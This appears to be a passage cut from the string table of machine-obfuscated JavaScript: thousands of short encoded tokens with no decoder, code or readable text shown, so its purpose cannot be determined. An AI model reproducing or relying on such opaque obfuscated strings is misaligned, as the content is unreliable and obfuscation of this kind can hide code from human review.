dGc7dQrC','WPbYn8kwW7a','W6pdVsBdRbK','WQbbW5mMcG','bW0Zb8ka','W7tcK8oFBSoO','WQ3dImoTeSoq','Duq5FCk5','v8oxW7imW7O','e8kHW75nbq','bSkTmdNdQa','WOWHW5NdPJ4','W6/cJSoDymo+','gCkcW4j8dq','W6VdJdldMmkI','WPlcUCo5W5XL','W6RcPNtdH8oD','WOldRsPbW4e','WQK/W5qmdW','WRBdQSkwWPdcOq','egNcN8k2ua','WQ98W5OnFa','WR/dU8oqW5m7','W7BdNbtdUem','W7VdIHtdVtS','kCoFjgyK','rCosoSkJW5O','W4RcKCkDW7un','WQKFW7hdGJW','W7HmW6pdS8ky','WQbyW5iEdq','emk8mJldPa','WRjxW5yBfq','W6tdNWddTY4','ESoicSkJda','da4Ke8kD','puVdO8kLkG','gSo9WQtcP8od','pCovW6tdIbm','WR7cRvmOzq','WPj8mmkqW7K','W7hdMXFdS1e','WPZdQ8kBWQFdGa','WRVcRmo5mSo4','WPBdSYnmW4u','nmkVp2NdTW','omoom1tdIW','saBcUKqq','WOFdJey0mW','oSo4W43dR2G','W5FcOsvMW6G','aK5pW70T','WQmeW7BdGsy','W4pdNYHPW78','W6ZcTmkVFCku','WOBdM0b4W4O','u8oxW6mvW7q','WO/dMeGUlW','f8kmcNFdLG','mmoYWPFcKCoL','WOVcRCoBuSoU','WQ5QW4RcG0S','x8o/W6CdW6C','l8k9cwO5','W5LQnSkRWQ0','zMDrW5Gk','W7pdIZNdSGm','WOJdTZ1wW4K','W7RdVa3dQdK','cIXzW53dHW','aZ9QWOny','WO3cUmogW41N','W6dcSuldV8oH','kH7cNCoxna','W73dUtddOvW','bSo8nSoxpW','gSknk0hdSq','t8oKW7BcUKy','edH6WPHN','dmkzcComW5i','e8kJitFdPW','BSoBeZxdIa','qWjSW4yo','W5dcOdrTW68','F8okdCkcBa','kCkoW69siq','tW5bW4jU','ySo6W74UW5S','BCkEvw3cRq','h8oXW4ldMw0','gmohW43dI8ok','WRxcKGfHW5C','WQZcOe46za','f8kfWPNcTCkN','W7FdMrhdRuC','WODHg8khca','lSovl1zo','manDWRzV','WPRcH8oGpSoE','WP0QWQWReq','rmoxW6FdTGy','WOFdTmkTW43dMq','dXveWQVcMa','WPRcH8o5d8oF','W7xdGdNdVGS','vCk3iSkmW5W','WPRdNCoZW6nT','WPJdMM0knq','kJ9/W6/cVG','gYLtW7JcVG','zmo4W7K2W5C','kCkUcSo9W5u','W7ldNWZdQZ8','WQVcJSoAmCoI','W7ZdOdRdJSkO','h8khh8oAW40','W6xdGaldPei','cbbtWQtcOa','W5ldRc7dLsG','pCo1nw7cGG','WPtdPmktWO7dMW','WOhdMCoWW4zL','W61CW6xdRmkU','WOrpcSkIka','nmoQkfFcMa','eYNcKmobpG','W4nKW7VdUSkO','WRpcHmoGW7iH','WOBdRYfiW5C','W4JcSd1YW7e','WOlcT0uQmG','bCk2pIVdSW','WRXuhCk1W4q','W6RdIYRdImkk','WRxcG8o9W4em','ACosf8krW6q','W794vCkHWQu','W6JcJCocwmoi','W7ZdNd3dK8kx','Dh1aW4qn','cspcV8oumq','iIhcLCo5pq','W6RdKbldV0a','fSoebve7','WRpcV1q/Dq','jmo+p2VcHW','W7xdUHBdSmkR','W77dHWxdTZO','w8kbwwZdIq','AJSzE8k/','WQ3dIqH0W6u','kmoHmwpcKa','hsrFW43dGW','d2hcN8k1ta','jXLRWQ5x','WQDJW6VcI0S','rmoSW67dTfW','W6NcG8oZwCox','isqIFmkf','W7RcUt5QW44','gtPqW4xdHW','WOfmmmkYoW','WO7cO8oJW4n8','W4lcPIfVW7a','WPdcPSoBW7GX','WRuWW7ZcTIi','nmkWnxVdTa','aJDfW5ldNq','W4b3pCkJWRC','pcXEWQfw','WPxdQ0Oxwq','gs9lW4hdHa','gSoTWQBcQCox','WOBcICo/gCoe','tcWStCkM','WPb7W5VcQwe','b8kDqXhdMW','qSoaiSk0W5W','F8oqb8kqDW','jGbCWOrT','vSoBvSkgW7y','WQ9AW4KFcq','WOKMW5NdGZa','gNpcNmk2tq','AmoIW7uNW5i','WOFcM8kfW4vG','WRxdK8obWQLw','z8oawCo+W5C','hCk8itNdSa','DmoDeSkBzq','laXbWRv4','amkCdmofW4S','WPqZW5tcSca','WOBdSCo5W598','BCo3r2RdOa','jSk6mx3dSG','cgtcMSkIuq','W6hdM0pdRaC','kCojW7TobG','dCkch8obW4y','AgbvW5ir','WRjlW5ubcW','eSkWW6vLnq','orvzWQ1U','W71jlCkHWRW','WQldMgSZmW','W6GEzmoRta','nXTBWOlcQW','wSoYW4JcT1W','qmoAnSkJW4a','WPxdQcntW50','mCkUixBdQq','WQbSeSkDW4i','fCooWQtcTSkK','W7FdIrtdUfy','sCotm8k0W50','W6hcK8oFz8oS','fSoFkxu7','W5lcTdD9W7u','iCoSW4ddUhu','gmo6kCoBeG','eSo0jmodgW','WPPtmCkYoG','WOVdTmkuWRldHa','bHyUa8kr','WPhdQdTrW5i','W6xcVCk6F8o/','z2rkW50t','iCkeWP/cQ8oW','W5/cGCo+W5GD','p8kPW4fnfq','ySkLW4lcJCko','WPbro8k0WPG','WRDnjmkWW78','W40cxmkoDW','W7mRW67dMCk9','rSolpCkQW5q','WRddN8oKW6zh','W6/cKczJWPq','WPVdSCkiWQJdHa','W53dHGhdVCk0','ymo0W7SPW4m','WO9MW77dLmke','dmk3WQ7cL8kl','o8kWsLtdVq','W6hcVeldPmoM','xCoqp8kWW5a','n8kVobVdNq','WQpdKMyYgW','W7NdLmoyW4b7','WOTSjmkDW68','p1hcUCkwqG','WPHzW6ZcLd4','iCktnmoSna','W6NdNGddPea','Fmo6W7i1W54','p8k3gCkYW6a','W5CBW6tcVX4','z8ohxmo2W5G','z1HPW5GQ','WQ8MW7JcPYe','WRakW6ddKJS','W7VdJmkFWQ0rW5qIlKGOWQjV','WQjoa8o4qq','WPddQCoLWQZdIq','a8k4mJNdRa','v8o4W6hcPKq','WPZdQCk3WQ/dJG','FJ/cKLXC','W7/cUftdQmo3','raTqD8k1','t8o3nmkgW6u','btXDW4NdNG','W48+FSkiyq','W7/dKcpdSWy','W7ddGsddMSku','WQ1lfmkEW54','EwT1W70Q','eWXhWRldVq','WPNdKSo9W5rV','sSkExxZdIq','dmoAxCo0W4O','ymo1W7qQW50','W7jcW6RdQ8ko','ztVcKKOf','j8kVlwJdTG','uSojyCowW4C','W6VcT8oWwCoj','WQmrW6JdIsa','WROyW5NcVZ4','WQvDeCoJqW','eqDAW4tdKG','xdWKtSkW','aSkgcmoAW5q','WRfceSoLwq','zmk2Ae3cUa','f8ovlNuL','WPb+W4JcGLq','WRXwW4mohG','W7dcOdDqacldKaxcI8kB','fSkeWOtcOSop','WOpdN0GOjW','zCkgW7HFwq','pwndWPTh','cmkYW6fWnG','WQnTW43cPuy','yCoTj8klDW','W5hdMHddRGS','WRRdU8oxW7Wo','h8kihLxdUa','WR1qW4eicq','W57cTsDMW7e','mWVcICkYDa','W57dNaddR8kx','W6SgCCkQDG','xSo0W6tcRKq','n8oYohdcNG','Dmola8kzEa','hmkXW7TCjq','W5atk8koWQC','W7LdW6tdSmkg','Ew95W44E','W5NdQqFdVCoP','W6JcVSovzSop','WQ3cS8oSnCo+','WQhcO8o0nmoK','jmoRlNZcGa','W7JdHJBdI8kv','WOHajCkNja','W5JdPXNdRcC','W5xdTcpdSNq','fSkIod3dRa','WO7dRuiNfG','W5ChW6xcTtK','W5VcN0tdGmo7','aCkCbSoCW4G','vYy8wSkP','l8oWgeOf','W7xdMJJdRXK','kqZcN8oooW','nCkOlgBdOW','WR/cR8o/nSoG','iCo8fmoloW','nbdcLComoG','kSomdmklW7O','sCklpxVdQa','WP3dKmo8W51Y','oCoJW47dVhC','W6RdJHddHw0','erSXhmkD','WRHHjmkhCcJdTSoWW7u','b8kxe8oeW4W','WRzVbmkcW6u','zs9YW5VdIG','dmodewVcHa','WPBcKSohW4aL','pCoNmNqJ','W4ZcVmohECou','gmkfW5rLnG','WQLiWOtcSe4','W5atkSk3WQO','WPFdPCkXWOBdVa','W7/cJCodDmoR','lCk6WQtcTCke','tSktshxdGG','WOhdTdPkW54','WPJdK1eMoW','W5zGW4ZdICko','W6ddGZFdQrW','W4NcQs94W7W','W73dHspdMCkl','WR1fjmoWxq','W7jqW7RdS8kA','WPbZW4ZcMe8','k8ktfqtdQa','WRnJW6FcKe0','ASondCkqzW','lSkTW5nBlG','WPPbj8k0nG','WORdQq9jW4q','aduHo8kn','dgFcGmkSqa','WQdcNSo5W54f','zbJcILbU','WRhdUCkpWQ3cOq','w8o3A0ZcUa','W6/cVmoexSo3','B8oktCoXW4a','C8odqmoKW4K','WRCJW4/cUs0','W6bpW6ddV8kz','W4aRW47dQCkZ','oCoGW57dVgK','W7ZdIIhdQHC','W44Bx8ksBa','yCoywSoYW7i','eCoEmMWH','WO7dUCoFWQLu','WOZcQmo5W51V','WR7cSSo5k8od','fWjyW5ao','W7DdW7tdSSkl','rmkkvxldHG','tCk3kCkdW6u','W7JcLLldUCoy','uSk3gSklWQW','WQzWW4madW','WQpcRCoHm8oM','W7tdNWldP14','WR/dNCk3WRldHq','imk9igxdSa','esmGh8kf','WPJcKmovW4i7','cHlcKCo1fq','W7L4iCoQW7u','WP3dHdFdIt0','ntXjW53dVq','FSoYW7/cMY8','BCotu8oXW5e','WORcS8ounSod','WQbhW4Safa','wSogjmkFzq','W7xdNqxdSI8','ANLKWQCE','xmopnSkRW54','W7vRhmkKWPa','c8oLWQdcOSom','eSoHkCoOW7q','grLxWQVcKq','WPpdSZXbW5y','W7RcSYXIW7q','W6NdUXRdPsC','W6ZdNXhdTKW','W63dNsxdTai','W5fKnmkVWQ8','z8oXW6aXW5W','WORcQvqmta','W6BdOsVdIbO','g8kAp8oOW5u','W44vwSkbBG','WOVdV8kpWQBdJq','lCoUhSoejW','W7TwW6pdV8kF','WODcn8kmdW','dxKijCo5','gmkIW5DCfq','W5BcTsvQW7W','WRq5W6dcRsC','W5hcOI9LW7m','WRRcQKK0BW','FxzjW48d','W7RdHZVdK8kF','WQjsdSo1wa','W53dTJddHIa','kmo1W7ldMMC','BwDtW5aA','WPWLW6/dH0W','omo1W4NdRrm','AWNcKfbU','amkQWQpcJCki','vCkqsx3dLa','W6NdNsJdSfu','WRBcM8ooW4fT','gSodWPFcICon','WP3dNSoaW6rs','W7FcNmoqEmo0','x8oXW7OsW7m','WQBcP8oMnCo8','WRv4W63cLfi','WRpcT1qPFW','W4xdNXpdLee','fmkZWP/dUSkh','cmo+jSoebq','WRXEoSkuW4q','bryDf8ke','W48tuCkuCG','W4vhjmo3rW','W6ZcPKhdTSoL','W5ddGv0VBa','cWzFWQRcHG','W7hdMtpdLKC','WRb/W6hcJ0e','WQXsW5OAdW','WOxdR8kmWQNdNW','WQzGW6hcGvK','pSkehSorW5q','WRFdGtC','WOxdJeSSlq','WQ1bW4aDca','oCo9hMyz','rCosW57cGKi','zqVcUSkvCa','pGBcJ8oXaa','wgfGW5z3','WOldSd9xW50','WPeHW4lcKGy','WRnaW5GodG','W6a/D8kJwa','W63dQH5CW6q','iSk3yqxcRq','W5n8W5RdLdu','WRVcVCo/W7zV','W5BdUYddUX4','q8oIuCoHW5i','WORcVSoKW4rT','md3cKCocjG','l8o8W4xdTNW','W6Sgn8kJW5e','W5Kgr8kEEG','W7ddLWBdVs4','WOJcSmoMW4nI','lmoBW4lcHCku','d3f/WOFcPW','fqPLWQrR','zMaVW782','W6raW6BdQSkZ','WQLacSkmeq','W4HRW4NdJSkV','zxvhW7mk','WQhdL8kjW5ez','gmkYedhdRW','yaSZWOxcVa','ACodmmkxsW','vmkBrNldLq','AblcNL99','nG5pWR1Q','zCowW60Ewq','j8oPjh3cNq','gGVcSCkUtq','j8oXW5JdTMK','W5RcS0pdVqG','lbvEWRz2','ha4Tfmkc','m8o5W4xdTMO','uIGOqmk7','WQFcI2SVEW','ACoxW7avW4W','WONcSCo4W4rL','BSoecSkaEa','cCkIWQ3cKCkh','f8o/lCoLhW','tSkjwhxdMW','iCoWsCoNaW','W4PUimkRWQC','WP/dVSkmWRBdGq','C8oZW640W5G','fZjuWQ/dQa','WRrAW6qmhG','WQ5lW5GAea','WQnyW4aqeW','iWZcJmocoa','pCktW4lcGSkM','W43cTt9LW7K','W7/cKSosDmoP','e8kEdSoAW5q','W7T2W4VdRCkZ','Bb0ezmkW','dmkwcCoDW4C','t8ojkSkYW48','eSojmf3cOW','dmk+tmorW4S','W7ddGZNdRGy','WOJcVchdHI8','WP5Qdmkboa','W7/cQYWgW5m','W5xcPCoKuSov','asnTWOLe','WPtcVCoGW4jP','W6FcRK7dPSo0','W6lcUmoYySo4','yqpcNLzK','WR8/W57dMty','W5r1oCkPWQW','xSowvSoDW7e','cSoHp1lcMG','WPpdJ1iRjG','u8oGW7iuW48','WQyiW5NdLJK','WONdTMK0wq','BCo0lCkXW7y','WPpcQmo9W4fn','W5hdHsldKY0','WO/cTCo8eSo6','zqXWW4ldPa','WOFdN8o2W5zX','aCo8iSoEha','WRy+W6tcPJS','tSoYW6BcQuq','DgHiW4uF','mGpcISonkG','WRPDhSo/uW','ySkMW4lcTSki','W6BcSfpdPmoN','W5KfxSkmBa','lSkuW7ugnG','qcu0wCkX','sJ0Qr8k6','WRHxfCoMuq','WONdQCkxWQVdLG','vSkAie3dJG','t8k2r07dKa','nG7cNCotna','vCojlCk2W54','mdfkWP7cPW','yhf/WQpcHG','WOyQa8o4xW','WPddJ0eHna','WOvbl8kina','W5CGW7/cLrq','E8kwjrxdHa','WRLjjCo0yW','h8kSW65QnW','WPFdVIfkW5O','WQ9BW48ncq','jCkgjmoaga','WO/cKCo/oSoJ','WRb7W6FcHLm','mblcLSoziq','hGjgW5hdSq','f2jgW5Cw','WQpcNCo4W5qt','W59QkCk3WR0','kSoWlMpcNq','WQJcLwO5qq','h8kJWQFcK8kx','iG3cImoEiq','cmobW4pdRe4','d2hcGCkGvW','W7NcONddO8ob','f8oPWRhcOmol','gmkDdmopW4u','W6ldKc7dRqS','WRjWW5OtmW','WPxcSCo6W51T','pehcMSopkG','W7ZdNsRdKCkE','WQpcVCkfW7zh','W5lcSJXUW6G','WRLrfSoNta','aGftW5RdVq','kW3cIComoW','W7HdW7FdNSkV','pX5qWRPZ','q8oAlSk1W4C','emo+lmoefa','WRTubCo4ua','D8kcWO3cN8kw','W4TcW7iSFa','WOZcH8obm8o/','W73dJIZdTbO','W4bXW4ZdImk0','WQpcLSo4W6yg','WP9knCk3oq','iXVcICobiW','DIDqvSkq','oCoSW47dVhy','c8o0kSoDhq','WOJdNu02pG','ffhcUCkHqa','WQbbW4CfhW','W5v/p8kUWQK','WO1XpCkbW6u','WPLHa8krpG','aCoOnmohha','WPhdKSo8W4P1','WRuYW7ZcOYe','WRy9W6FcUZG','W7JdHqtdPI0','WOJcVaZdRs0','ftOZb8kc','WR82W73cGX0','W5ZdHcJdVtq','W7/dLqRdOem','W6rRW4NdTSk9','DhTpW44m','W73dJIhdNK4','eqimpmkW','WPddRCkyWQFdMa','muBcGSkECa','jsm7m8k9','W6xcRKxdQmo1','WRLCcCo/tW','W5FcUmoMsCou','ycJdS0Sf','WQHDW6xcOwK','W6j5nmkuWQK','WOhcPCoWW5HV','W5BcVbxdPqq','gafEW5D0','omo2pNxcHW','WQtdG10wba','cbWGhSkb','jam/W5pdKq','W7BdJZ7dPH0','WRNdTIHiW6C','W7FdMrVdRIa','W6pcTfxdRSo1','W5SEsSkbyq','xt0OuSkR','dWXzW6ldIq','W5pdHd/dTdW','W6pcMSovF8oX','W6/cM1BdT8o5','fSoQoNax','CsmZFmkj','WOdcPHhdKCkM','W6xdHdJdQr8','dJHsbmo6','WQO6W6hcRYy','cd1wW5VdIq','D8klWQpcGSkv','vmolkCk9W5e','h8k9W7vWlq','WOL1W7aFiG','zmovq8o1W58','WRHge8oZuq','kmkLoxFdQa','WO3dMCoNW6vw','fCoMWQ7cPmop','d8kIkZ/dUG','WOxcL8osW7OX','WRlcLmoNWRKq','zCkfW7bjaa','W4ZdJfpdOmkF','WQbmW6pcINu','tCkixf/dMW','fY9TW53dVq','W6VcNHLnW4G','WQvJW6hcG1G','W6HoW6hdTSkq','W7JdMJ3dHCks','WQBcV0yGAq','dgJcGmk9ta','WQ3cL8kqWRTk','W6BcSgxdNCo/','W4NcRxtdUCoZ','gczwW4JcKa','W5VdHIdcHWi','W5NcNWT+W64','WOGQW5echW','bCk9b8oGWQ4','FSkRqmo+W5K','gSojWPNcQSoP','oCo8kNpcJa','FSoiw8o5W5O','FgftW6Wo','W71yhCodWPW','sYW/tCk2','kCohchix','WQjaW43cIZS','D8oUW6WNW4y','WP3dSsZdILe','WONdIvWLoa','h8k/W7rHnG','WPxdJtZdSCk/','ybDjWQtdVq','kcTfW6tdVq','WQzud8o/xa','W4NdRr/dJCkv','WPpdJ0e8lq','E8keWR3cTmoM','a8knbmogW4S','WQHCW48EeG','WOBcSCoVW4f+','F8oIi3ldOG','W55Xnmk8WRi','WPpdLCoZW5zK','tSkBA3ldKq','umoYW4iaWRG','WQT6W6lcOLa','WPVcU8oOW5j5','BSk+jdhdQW','oSoOo2dcJG','WQb0W4CFeG','Cmoew8oJW54','WRVcRCkCW4TW','W5RdNJ3dKr4','WQKBW4/cSs8','j2bdWRHo','n8kPl2xdTq','W7ldKcBdVuq','W6iRW7tdOSk/','a8k9jtBdVW','W7dcTaDTWOe','pSoJW5JdQ3q','WPxdTCkoWRddNW','smook8klDG','EW7cI35M','W6pcMmoaEmoO','WPXAW57cGXO','zWhcVfnH','f8kvgxpcGG','WQbfcCoIva','WQZdN0mobW','ygvyW5Cd','rSoup8kVW5e','WOhdJM3cLte','WODaimkMjW','WRJcRu4QAq','WRVcGCo+W54D','W5ldIKbJW5G','F8o+CmobW4u','jGbDWQj2','W7tdMWdcSSko','fIXpWRzw','W4ndW4/dL8k5','fSo5WRFcTSoE','WOfVgSkQWO0','WP/dQ8kvWRNdMG','p8oWW5JdO20','ymobxSo2W4O','WR1if8o3qq','WRz5bmkkW5m','lCo2lxJcGG','W7ldPrBdNCk1','yGhcQ3vc','WPBdMSo1W6Gz','eCoQimoBhq','brGKgmkd','W5ZdTZdcIsS','WQjfamoIrW','C8oGW6iaW58','W7pcSZxdQwa','W5xcS13dVSkq','W6VdT8o3vSkb','vmkkWP/cJxu','WQJcKSoNhCkz','hGLwWR/cMa','WQRcOCoNkSo2','WQy8W63dGt0','or1fWRTX','bW06amkB','EmoQamksEa','WRaMW7NcOty','W7LoW7/dUSkD','o8kLW4lcGmkR','l8keomoeWQ4','W7zCbCk3WRO','gYnEW4NdLq','m8ovjMCA','W790a8kkWPS','W7BdNWNdVL8','aSkZkZFdSq','CgVcUSk1zq','WOLzW6BcLJ4','hhtcN8k5ta','WO7dHSobW7ny','W4FdJc7dQmoH','EaFcRtbi','WQxcNSoQW7ys','sCk4FNxdQW','CSo+W70SW5i','WRRcRKW9qa','W6O+W7xcLCku','s8o+W6dcUu0','dmoKWQlcVmof','WR/cRCo6n8oH','et9iW5/dLa','W41GW4pdNmkO','WPddIKi0nq','WRvBW4Ocaa','CCoFc8kECq','WPOfW4tcHWe','WQBcOxeDxG','WPJdGSoGW4nW','dYjbW4ddNG','qdiWv8k5','W7ddIsFdJCkp','mmkLmxZdOa','WOz5W6m7ba','z2jwW5av','t8oii8kDda','WPzzo8kKkq','WRzlW4Cmaq','BSo7mCoacW','l8orW43dRxy','W7FdNGJdRd4','WQPqeCoKxq','EmoDrmo5W58','eJ5gW4NdLW','mCkQlNFdRq','srZcISoafq','asDAW5pdMq','W5dcPIPIW6O','W5/cGSo2W5yq','zgrBW5Ga','cX4LbSkr','lmk0ow7dTq','dXniWRpcIG','txzTW58a','W7xdGGhdTd8','tMfGW5mT','W73cG8orAmo3','ghdcJCk2zq','WQKFW7NdHcm','bmoVWRxcR8on','W7ddNsddJCkE','qs42xSkL','dIbfW4xdHq','WQT/W7JcJeq','uIaXxSkR','WOLlnSkJlq','zCoFlSkqW5i','a8oojftdIa','n8oJlxFcHW','lCoJW4ldSNG','pqVcHSocjG','WR3cUNK0xq','a8k9W6bHjq','bCoOWRJcQSoD','W5dcVZ5UW7u','WQpdGwuqna','m8keWPxcISoP','WO3cRmo4W4DI','eSkkaCohW5e','WOFdLuW8pq','f8ovpMa5','W5f7lmk0WRm','asfeW5ZdMG','kb8/b8kz','ewW7Fmkh','tSowvSk+W5q','WQ7dGZryW4y','eSkbgSoGW7a','vCo+WP/cPLS','WPFdNSoLW69N','CCoriCkDW44','WPtcU8oKW4vR','WQCWxSkwDW','W6OlxSkCyG','aSkAxZNdSa','WP3cPCoMgSo4','fGDlWRxcGq','umoRg0JcNa','WQ5rbSo1ra','WQrtl8kkga','W6PjW6RdR8ku','WOxcTmoRWRKD','WODgW6RcMg0','bSkbdSomW4S','hs9AWODa','WO3dMZDCW6q','jZGWFmk/','e8kZoI7dVG','W6ddKIFdPHG','asTiW4pdIa','WQXjW5yzhW','bmkagmorW5a','WRxcNmo7W4us','WQfEbSoSva','W73dIrtdVuG','bSomnwRcLa','WOz+W4JcTeq','W78gnmodWP0','WO3dUCo6WRWz','W4OBumklBG','ghhcK8kGtq','W4BcU8k6tCok','FxTgW4GD','cmo+o3Lo','WOCdW57dKa4','vSknrhZdJG','FSkuAhVdRq','W6tcUmofxSoo','W4xcJmo1wmoB','EdVcUfiq','WOhdVYXsW4u','W44CESkqwG','hSkvgSoqW5q','tmoLW6NcU1O','WOvNj8kuW64','W4NcOIz6W7e','W5RdI13dKCkj','WQC6W6ldJHG','fHuDm8k6','hbLFWRxcHq','qsKZqCkL','FmkRzfpdOG','fxdcKCk6sW','W4ldVcJdItW','W7DFW6VdTSkr','FYiUDCkL','WPxdMeK2iG','W4NcSIfLW6W','E8ktbmozeG','bdryW4/dNG','smopamkLBq','aHTqWQpcNG','fw/cJCk9qG','BCoKW5dcGxa','wmoyW5ieW60','sG8nwmk2','W6pcSKldVSo3','WOhdUmkvWRhdNG','m8okuw5B','kSoOoNZcKa','W7/dJZ3dICkl','WOddUmkkWQZdJG','stJcV8kJxG','WOPXi8kgW7C','W5Obq8oOyG','W5jnW77dS8k0','hSoSW5ZdSvW','k8kSoMJdRW','smoAmCkOW5m','ybDcWRid','W7RcHfv7W7e','WOrLW6mGkq','WP9zomkGoq','WOJdL0mSoa','l8oTW4pdQNe','W6/dULWloG','D8omdCkAAq','qmoap8kSW5G','WO1fdCkUjq','W67dNqhdSLW','WPldMfu2mW','Ax90W747','W4ZcVYn8W74','W5ZcJNddIG','zCkTdSoOW7q','Cc8/W6NdSq','W7ldVdZdQc8','lHlcLmotoq','WPhdRCkmWQVdIq','W6dcSuZdPCoI','bN3cMCkHxG','cmoWWRlcVmod','qmkdsh3dJa','W6tdKsBdPqi','kCoGmxZcLa','lSooWRpcS8oX','puRcTCoAxq','wmovW5JcO1G','BSoMWQBcR8oc','xmoFlSkYW4a','e8ojW6nLma','emkDvxFdLG','z8owc8kYW5K','WQvqhSoVEq','W7hcMSkVaSoX','fW08h8kC','WQnUoSoEoq','W4ZcSZTAW7y','WQlcJKyGzq','cmolo2i0','rSkvt3xdIW','WR/cJKC5ya','dmkjW5FdUSkt','hmohcxVcLq','WQdcGmo1W5ex','dSovlxyL','WPldK0aQmW','fSkzhH3dQG','WQddQxqidG','W6ZdHtBdJmkd','WRrDW7y7lG','WOhdQtTuW50','jajSWP8m','W6jnW77dUmkx','W6ddJsZdUbW','WP/dPSoZWPddUW','z8oDrmoWW5C','eSkJpsRdQa','dmkkcmobW5a','W6NdKa/dTLC','eCo0lmongW','vZWOrCk5','kKtdTSk9zW','W4dcJ8oHeSor','fbDfWRhcIq','xSoqkSkhW4a','B8oldCkbAG','W4jiW4ldLSoN','zM1yW4ui','WRdcRSooW4rI','xZaMw8k5','WQdcMmohW7b+','cSo+lhOy','eCoLlGhdUa','bstcU8o/bq','W7RdTmoWW6zd','DCoZW7SSW4y','u8oGW7xcRKe','pmk5n3RdTW','zmodquVcNH9/W6KGW4SRW50','ASoulSoFW5S','WP9ZlmkGfq','W4OjvmkjBq','lmogW4ZdO3m','WOTokSk2na','WOZcH8obmmow','W4iFuCkfyG','gSkYWQ3cM8km','WOBdUeuNaW','sCotgCkMW4C','j8k7jWpdRG','gSoRWR/cSCoE','WRGqW6ZdMIa','zSogvSo1W4u','u8oxW78SW6e','W7RcPuJdQmoO','W53cUdrLW64','WQm0W6JcSZy','FwrcW4Gk','cmkMWQ/cTCoR','W7FcVcddIeq','lg3cSCktBq','jSojW7bRiG','WONdI3afba','WRVcT1CGFG','lCkZkhJdTq','iSoCe8owfq','zmouqCo7W4u','WPhdJJpcL8kdW7zCeCoBtWVdQG','tSkmi13dRa','WOJcSSoNW51T','pmk0mg7dOW','W4hcMwtdMSoY','WOX5mCklW6C','W6BdLGZdSce','xSoNW6tcTue','W6FdNqhdOIq','W6VdHaBdPsK','nmk/icddPG','WRa8W63dJKW','WPddK14Nma','W6FdGdZdQHC','WOldG8o6W45W','eSo7sCoTbq','WR1CW4VcOMW','WRFdNSoEW7jG','b8kjhCoAW5O','f2ZcSmkKvG','WPxcUmoIW5P6','zwldTSkvtq','yCohxSoIW5W','u8oIW7VcOKe','ASopfSkgCq','eSk2WQlcK8kn','W5OswCkfrq','ACoDeSkFzW','A8o0lSkTW5q','m8ouuq0X','W5qnpCoVxa','W7BdGaldOem','vCotrSoYW5q','WRjVxSkmW54','dqaThSkE','umo1W7dcQfO','W6FdMtJdRbO','WRbxk8kLW5O','W7xcJ8obFmoU','W5pdHIRdIqq','gCkdcCogW4q','W6VdNYjlW5u','cw3cI8k9sa','WOXNpCkaW7u','mMBcLSo+nG','BSk4ExddJG','W6VcTYjhW7G','BCktqxddSq','vCorlmkGW4C','WRPheSoUrq','W7tdMZJdSqi','AG3cNe1I','WOJdGfyRiG','FCoAx8oyW54','WQ0FWPBcPYi','gCoBjhu8','WQZcVLG5AW','dSojlgu6','BCojvmoNW4O','lSoXmNlcMa','WPtdOIHsW5W','krlcMSoxnG','nZ8IhSk7','pWDnWR9T','WOKCW63cRJa','WRNdSCo+W6PY','W5eFvCkuEa','WQjuhSo6tW','E2fwW5qt','W4JcPc1RW7q','WOtcJSokW40g','W6/dMK0Ofa','W4its8kEAG','WPn8mSkaW70','m8kpW4VdUNy','Bw9wW5On','umoloSk1W4u','WPNdPmkuWQBdNq','WQOJW7ZcRs8','WQezW5BdLdq','W6ldMW/dIsW','FCkqBNNdHG','WOddLCoKW4HJ','cqTzWR/cPW','cCkUW71QpW','W6JdMqpdSua','WQ/cJvKzFq','W4ldRqxdUCkt','gmohpMKJ','WR7cK8oLW58h','W7NdHYJdVZG','W5mAuSkeyq','obPJW6ldNW','ahO5iCk3','lGrlWRPP','W6tdKbBdRYm','WRhcRxazBG','a8oWWR7cISow','jmo9W6BdGwa','dq0/fmka','WOvokmk2kG','WOFdKuyJjq','vSoqo8kJW4a','WQJcGCoJW4aF','WPVdGuu3pW','fX7cKSk2kG','oCo9ke0X','WOBcPMtdL8kF','eXDhWRpcMq','dCkogCotW4q','abSkpCkt','iebjW5pdKq','oMnEWO1w','WQLKlCk8W5e','WQnob8oQW5u','oGvmWRhcMa','WP7dM8o4W4nV','mmk0vLZdLG','WR4wW6ldGJu','fhZcK8kvDW','W7NdKtpdLtO','WQTWW4uefW','W6jaW4JdImk0','omoTkxhcLW','kHJcNmozkG','W47cT8oXsa','b8oQlSomba','W5BcPHhdLCkO','kWG6DCkh','esHFW4tdKW','W7zFW7JdQ8kp','WRXHWOtcIgW','WR9hACovEq','DSkRmSkOgq','aHnvWQ/cLa','kSo+nSkQW4m','WQFcT1GUEW','j8oNW4hdV2W','gmoWbNas','m8o0zCoRW5O','dNxcGSk8ua','sSotW6VcUNu','gSkHW6DGbG','o8ooxZhdHW','pCoYlhZcNG','WOfWW6JcRem','WPNdUdrvW4m','z8ofreeu','sCoGmSk9qW','mWrfWQ5R','WO3cQSoPW5r9','WOPWjSofva','WRNdVJTwW7q','WR7cT0OPFq','b3hcK8k5sa','q8oFkCkXW44','W7RdKbBdTIq','W48ZqCkEyW','WObBlmkSna','WO7dMmoOW49U','xavqrCkJ','eW9nWQlcLa','WRpcTSoIW7Go','WQvWW6/cK08','WQWxW7VdJJG','ASoGW5RdLdO','WOFdK8o+W4HU','kY8Wx8kq','o8k1WQtcNCkK','WO/dNXP+W4G','W4/cPdL+W7S','F8oDa8kfAG','WRiyWPBdOZO','WOddMSoLW5DK','ggNcJCk4tW','vSkashNdIG','W503FmkatW','W7CTj8khha','WPhdVxexaW','gsXuW5RdGG','WOlcMmo5W5TV','ariZbCkt','A8ocW7e5W6C','wbCVW58o','hXbEWQ3cKa','W7bDW7VdV8kx','WQFcMmo8W48b','WPvwjmkRoW','ymoCtCoMW4y','WPNdQ8kyWRVdGa','cgdcM8k4ua','WP5aoSkImG','W5XZkCkQWR4','uW7cMIzN','WQD/W6BcLeG','WQe/W7RcLd4','aHLeWQVcKq','W5NcNdDVWOe','eCkqW4lcSCk2','e8osmNO8','WPBdQIjbW4G','W6uWCCoOuW','C8osv8oYW4S','W5RdVdhdVCkg','WR8hW7BdJIa','WOf2pmklW5C','f2ZcGmk/xG','WONdSYHlW4e','gsXaW5NdIq','W7RdTmoZW6zK','WQnNl8oFwa','jq0Dm8o6','phpcUCk+ta','WOWqbSkJWO0','WOBdGCoQWRTX','WRzxW4aqdG','WRfqW5GpeG','bSosefNcMa','ACo8oSkwW6q','WRLOnmkpfq','WQZdLhXFwq','zCo7vSk1W4e','zCkwaSoQW4y','WQJcQCo0l8o8','WPZdTmkrWRVdNW','W7pdNYpdISkc','W7NdNtVdLCkl